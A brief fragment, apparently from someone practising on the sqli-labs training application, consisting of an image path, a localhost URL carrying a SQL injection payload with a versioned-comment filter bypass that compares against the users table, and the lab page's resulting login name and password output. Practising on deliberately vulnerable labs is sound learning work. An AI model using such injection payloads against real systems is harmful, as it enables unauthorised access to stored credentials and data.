 127.0.0.1/sqli-labs/Less-1/?id=0' or/*!90000mmm*/(1,'d','') < (table users limit 0,1)%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1